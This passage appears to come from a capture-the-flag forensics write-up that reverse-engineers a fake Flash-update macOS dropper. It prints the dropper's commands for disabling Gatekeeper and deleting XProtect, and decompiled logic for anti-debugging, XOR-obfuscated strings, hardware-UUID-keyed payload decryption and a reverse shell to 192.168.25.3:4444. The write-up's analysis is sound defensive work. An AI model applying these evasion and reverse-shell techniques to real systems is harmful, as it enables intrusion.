
main.scpt decompiled in Script Editor
-- 1. Show Flash update dialog
-- 2. Privilege escalation via osascript password prompt
-- 3. Defense evasion:
--      sudo defaults write com.apple.GateKeeper enabled 0   (disable Gatekeeper)
--      sudo rm -f /System/Library/.../XProtect.plist         (kill XProtect)
-- 4. Payload execution:
--      set venomPath to (path to me) & "Contents/Resources/preview"
--      do shell script venomPath
The script stores the path to preview as venomPath and executes it via do shell script - the actual malware binary hidden inside the app bundle's Resources folder.
Dumping preview and hashing
vol2 mac_dump_file -q 0xffffff802bb712d0 -O extracted\preview
# Wrote 101388 bytes
preview dump
certutil -hashfile extracted\preview SHA256
# 45b098a1208cf63c8ad0beab32ab6d2f9ff2dbf05b6d88382acde55170fcf559
SHA256 of preview
Answer: preview_45b098a1208cf63c8ad0beab32ab6d2f9ff2dbf05b6d88382acde55170fcf559
Q11 - What is the IP address and port number to which the attacker established a connection?
With preview dumped, we loaded it into IDA Pro for static analysis.
Large encrypted blob in .rodata
The first thing that stands out is a massive encrypted string sitting in the binary's read-only data section. Been done too many challs to know that this is a runtime-decrypted payload but obfuscated ofc. Let's go through the main functions one by one.
IDA - large encrypted blob in preview

Reverse engineering the end of main: sub_1000059d0
The final function called from main is sub_1000059d0:
int64_t sub_1000059d0()

    // Anti-analysis gate 1 - exits if check fails
    if (((sub_100005420() ^ 0xff) & 1) != 0)
        _exit(1)

    // Anti-analysis gate 2
    if ((sub_100005470() & 1) != 0)
        _exit(1)

    // Decrypt the large blob from .rodata
    rax_2, rcx, rdx = sub_100002930()
    _swift_unknownRetain(rcx)
    rax_3, rdx_2 = sub_1000030e0(rax_2, rdx, rcx)

    // Build decrypted payload object
    rax_4 = sub_1000042b0()
    sub_100005f30(rax_4)
    rax_5 = sub_100004b40(rax_4)

    if (rax_5 != 0)
        // XOR-decode the output file path (24 bytes)
        rax_13, rcx_3, rdx_4 = __TFSSCfT...__SS(
            "481c5d45183c04031f0618470b0d1e40473b0a1a54141e54", 0x30, 1, 0x30)
        rax_14, rcx_4, rdx_6 = sub_100002210(rax_13, rdx_4, rcx_3)

        // Convert decoded path to file URL
        rax_15 = __TFV10Foundation3URLCfT15fileURLWithPathSS_S0_(rax_14, rdx_6, rcx_4)

        // Write decrypted payload to that file path
        rax_10 = sub_100004320(rax_5, rax_3, rdx_2)
        __TFV10Foundation4Data5write...WritingOptions_T_(rax_15, var_10, rax_10)

        // XOR-decode the interpreter path (10 bytes)
        rax_20, rcx_5, rdx_11 = __TFSSCfT...__SS(
            "480a595b183c03035e03", 0x14, 1, 0x14)
        rax_21, rcx_6, rdx_13 = sub_100002210(rax_20, rdx_11, rcx_5)

        // Stage 1: launch interpreter with argument + file path
        obj_1 = NSTask()
        obj_1.setLaunchPath(decoded_interpreter)     // "480a595b183c03035e03" decoded
        obj_1.setArguments([decoded_arg, file_url])  // "4c10" decoded + file path
        obj_1.launch()
        obj_1.waitUntilExit()

        // Stage 2: launch the dropped file directly
        obj_3 = NSTask()
        obj_3.setLaunchPath(file_url)
        obj_3.launch()
Anti-analysis gate 1 - sub_100005420: ptrace anti-debug

sub_100005420 - ptrace anti-debug
Classic macOS ptrace(PT_DENY_ATTACH, 0, 0, 0). If ptrace returns anything other than -1 (0xffffffff) a debugger is not attached and execution continues. Any debugger attempting to attach after this call is killed by the kernel. In main the result is XOR'd with 0xff - failure calls _exit(1) immediately.
Anti-analysis gate 2 - sub_100005470: environment/VM fingerprinting
int64_t sub_100005470()

    obj_1 = NSTask()

    // XOR-decode launch path (16 bytes) - a system binary to query hardware info
    rax_1, rcx, rdx = __TFSSCfT...__SS("481d4347183d02001e041b45121c5959", 0x20, 1, 0x20)
    rax_2, rcx_1, rdx_2 = sub_100002210(rax_1, rdx, rcx)           // decode at runtime
    obj_1.setLaunchPath(rax_2)                                      // e.g. system_profiler / ioreg

    // XOR-decode argument (6 bytes) - the data type to query
    rax_6, rcx_3, rdx_6 = __TFSSCfT...__SS("141c5141422c", 0xc, 1)
    rax_7, rcx_4, rdx_8 = sub_100002210(rax_6, rdx_6, rcx_3)       // decode at runtime
    obj_1.setArguments([ rax_7 ])

    // Capture stdout via NSPipe - read system query output
    obj_1.setStandardOutput(pipe)
    obj_1.launch()
    obj_1.waitUntilExit()
    output = pipe.fileHandleForReading.readDataToEndOfFile()         // read full stdout

    // XOR-decode expected fingerprint string (7 bytes)
    rax_31, rcx_18, rdx_19 = __TFSSCfT...__SS("020651575b3a0f", 0xe, 1)
    rax_32, rcx_19, rdx_21 = sub_100002210(rax_31, rdx_19, rcx_18) // decode at runtime

    // Check if system output contains the expected hardware token - returns 1 if real machine
    char rax_33 = output.contains(rax_32)
    return rax_33
Runs an XOR-decoded system binary with an XOR-decoded argument, captures its stdout, then checks if output contains a decoded fingerprint token. A sandbox or VM that doesn't return the expected hardware identifier causes main to call _exit(1).
Payload retrieval - sub_100002930: fetch stage-2 from C2
int64_t sub_100002930()

    obj_1 = NSTask()

    // XOR-decode the download tool path (25 bytes)
    rax_1, rcx, rdx = __TFSSCfT...__SS(
        "481d4347182c09075f481b4e141c5558682f1901570e045215", 0x32, 1, 0x32)
    rax_2, rcx_1, rdx_2 = sub_100002210(rax_1, rdx, rcx)           // decode e.g. /usr/bin/curl
    obj_1.setLaunchPath(rax_2)

    // XOR-decode the URL/argument (18 bytes) - points to C2 payload download
    rax_6, rcx_3, rdx_6 = __TFSSCfT...__SS(
        "34387854453b1c0f43022c561309644c473a", 0x24, 1)
    rax_7, rcx_4, rdx_8 = sub_100002210(rax_6, rdx_6, rcx_3)       // decode C2 URL or IP:port
    obj_1.setArguments([ rax_7 ])

    // Capture stdout - the downloaded payload bytes
    obj_1.setStandardOutput(pipe)
    obj_1.launch()
    obj_1.waitUntilExit()
    output = pipe.fileHandleForReading.readDataToEndOfFile()         // raw payload bytes

    // Split output by separator character (data_1000121c5)
    // Iterate tokens looking for one that contains decoded string "2f094251403e190b11323d7e23" (13 bytes)
    for token in output.components(separatedBy: sep):
        if token.contains( decode("2f094251403e190b11323d7e23") ):   // e.g. "Connected" / IP marker
            // Split token by separator (data_1000121eb, 2 bytes) - isolates the value field
            parts = token.components(separatedBy: sep2)
            if parts.count > 1:
                // Take parts[1], trim whitespace/newlines - this is the extracted value (IP or key)
                result = parts[1].trimmingCharacters(in: .whitespaceAndNewlines)
                return result                                         // return extracted C2 data
    _exit(1)
This function runs an XOR-decoded network tool (likely curl) with an XOR-decoded argument (the C2 URL), captures the response, then parses it line by line looking for a token containing a decoded marker string. When found it splits on a second separator and trims the value - extracting the C2 IP address or connection key from the response. This is how the binary resolves its live C2 endpoint at runtime.
Payload execution - sub_1000030e0: run stage-2 with piped I/O
int64_t sub_1000030e0(int64_t arg1, int64_t arg2, int64_t arg3)

    obj_2 = NSTask()

    // XOR-decode interpreter path (15 bytes)
    rax_1, rcx, rdx = __TFSSCfT...__SS(
        "481d4347183d02001e140056141d5d", 0x1e, 1, 0x1e)
    rax_2, rcx_1, rdx_2 = sub_100002210(rax_1, rdx, rcx)           // decode shell / interpreter
    obj_2.setLaunchPath(rax_2)

    // XOR-decode first argument (4 bytes)
    rax_6, rcx_3, rdx_6 = __TFSSCfT...__SS("4a09", 4, 1)
    rax_7, rcx_4, rdx_8 = sub_100002210(rax_6, rdx_6, rcx_3)       // decode e.g. "-i" / "-c"

    // XOR-decode second argument (3 bytes)
    rax_8, rcx_5, rdx_9 = __TFSSCfT...__SS("555d06", 6, 1)
    rax_9, rcx_6, rdx_11 = sub_100002210(rax_8, rdx_9, rcx_5)      // decode e.g. ">&" / "> "
    obj_2.setArguments([ rax_7, rax_9 ])

    // Pipe both stdout and stdin - bidirectional I/O for interactive shell
    obj_2.setStandardOutput(pipe_out)
    obj_2.setStandardInput(pipe_in)
    obj_2.launch()

    // Write arg1 (payload/script from sub_100002930) into the interpreter's stdin
    pipe_in.fileHandleForWriting.writeData(arg1.data(using: .utf8))
    pipe_in.fileHandleForWriting.closeFile()                        // signal EOF to interpreter

    // Read interpreter stdout - the execution result / connection output
    output = pipe_out.fileHandleForReading.readDataToEndOfFile()

    // Split by separator (data_100012253, 2 bytes), take the LAST token, trim whitespace
    parts = output.components(separatedBy: sep)
    result = parts.last.trimmingCharacters(in: .whitespaceAndNewlines)

    // Recurse / loop: feed result back into sub_100001e10 for next stage
    loop:
        rax_102 = sub_100001e10(var_4e8, result, var_4f0)
        if rax_102 != 0:
            return rax_102                                          // return final result
    _exit(1)
This function takes the C2 data returned by sub_100002930, pipes it into an XOR-decoded interpreter (likely /bin/bash or /bin/sh) with bidirectional stdin/stdout, reads the output, and feeds results into a recursive loop via sub_100001e10 until a valid result is produced. This is the interactive reverse shell bootstrap - the extracted C2 payload is fed directly to a shell, and the loop handles the back-and-forth of an interactive session.
XOR decoder - sub_100002210: key = gh057_kn1gh7

sub_100002210 - XOR decoder graph view
int64_t sub_100002210(int64_t arg1, int64_t arg2, int64_t arg3)

    // Hardcoded XOR key YEY , now we can decrypt all the XORED garbage from before
    rax, rcx = __TFSSCfT...__SS("gh057_kn1gh7", 0xc, 1, 1, 0xc)

    // Input string decoded from hex bytes via sub_100001e10
    rax_5 = sub_100001e10(arg1, arg2, arg3)   // hex string raw bytes

    // For each byte i in the decoded data:
    //   output[i] = data[i] ^ key[i % 12]
    __TFV10Foundation4Datas9subscriptFSiVs5UInt8(
        zx.q(rax_16) ^ zx.q(__TTSgq5Vs5UInt8___TFSag9subscriptFSix(
            mods.dp.q(sx.o(rax_14), rax_17), rax_3)),   // data[i] ^ key[i % keylen]
        rax_14, &var_20)

    // Convert result bytes UTF-8 string and return
    return result
Key: gh057_kn1gh7 (12 bytes)
Full string decode - all obfuscated values revealed
With the key known, every encoded string across all functions decodes as follows:
| Function | Encoded | Decoded | Role |
|---|---|---|---|
sub_100005470 | 481d4347183d02001e041b45121c5959 | /usr/bin/csrutil | SIP status binary |
sub_100005470 | 141c5141422c | status | csrutil argument |
sub_100005470 | 020651575b3a0f | enabled | SIP state to match |
sub_100002930 | 481d4347182c09075f481b4e141c5558682f1901570e045215 | /usr/sbin/system_profiler | Hardware info tool |
sub_100002930 | 34387854453b1c0f43022c561309644c473a | SPHardwareDataType | Profiler data type |
sub_100002930 | 2f094251403e190b11323d7e23 | Hardware UUID | Field to extract |
sub_1000030e0 | 481d4347183d02001e140056141d5d | /usr/bin/shasum | Hash tool |
sub_1000030e0 | 4a09 | -a | shasum flag |
sub_1000030e0 | 555d06 | 256 | SHA-256 mode |
sub_1000030e0 | 481d4347183d02001e081852091b4359 | /usr/bin/openssl | Crypto tool |
sub_1000030e0 | 030f4341 | dgst | openssl subcommand |
sub_1000030e0 | 4a055400 | -md5 | openssl digest mode |
sub_1000059d0 | 481c5d45183c04031f0618470b0d1e40473b0a1a54141e54 | /tmp/com.apple.updatesvc | Drop path |
sub_1000059d0 | 480a595b183c03035e03 | /bin/chmod | Permission setter |
sub_1000059d0 | 4c10 | +x | chmod argument |
The real attack chain - fully reconstructed
 -----------------------------------------------------------------------
              ==[ preview - Full Execution Chain ]==
 -----------------------------------------------------------------------

  [Gate 1]  ptrace(PT_DENY_ATTACH)
            if debugger attached _exit(1)

  [Gate 2]  /usr/bin/csrutil status
            if output contains "enabled" _exit(1)
            (malware requires SIP DISABLED to proceed)

  [Fingerprint]  /usr/sbin/system_profiler SPHardwareDataType
                 parse output extract value after "Hardware UUID:"
                 unique machine identifier

  [Key Derive]   /usr/bin/shasum -a 256  <UUID>
                 /usr/bin/openssl dgst -md5  <sha256_output>
                 machine-derived decryption key

  [Decrypt]  large .rodata blob decrypted using derived key
             actual stage-2 payload bytes

  [Drop]     write payload /tmp/com.apple.updatesvc
             /bin/chmod +x /tmp/com.apple.updatesvc

  [Execute]  /tmp/com.apple.updatesvc
             connect(192.168.25.3, 4444) + execve("/bin/sh")

 -----------------------------------------------------------------------
The malware uses the machine's own Hardware UUID - hashed through SHA-256 then MD5 - as the decryption key for its stage-2 payload. This means the same binary dropped on a different machine produces a different key and fails to decrypt, making static analysis and sandboxing useless without the exact hardware UUID of the victim machine.
Dumping the stage-2 payload - /tmp/com.apple.updatesvc
With the drop path decoded (/tmp/com.apple.updatesvc), we used mac_list_files to find its vnode in the kernel page cache:
.\vol2\volatility_2.6_win64_standalone\volatility_2.6_win64_standalone.exe \
  --plugins=vol2\plugins -f chall\chall.raw \
  --profile=MacElCapitan_15G31x64 mac_list_files 2>&1 | findstr "updatesvc"
mac_list_files - updatesvc vnode
0xffffff802867c780 /private/tmp/com.apple.updatesvcDumped with mac_dump_file:
.\vol2\volatility_2.6_win64_standalone\volatility_2.6_win64_standalone.exe \
  --plugins=vol2\plugins -f chall\chall.raw \
  --profile=MacElCapitan_15G31x64 mac_dump_file -q 0xffffff802867c780 -O extracted\updatesvc
mac_dump_file - 17204 bytes written
Volatility Foundation Volatility Framework 2.6
Wrote 17204 bytes to extracted\updatesvc from vnode at address ffffff802867c780
17,204 bytes - a small native Mach-O binary (shellcode).
Stage-2 analysis in Cutter (R2)
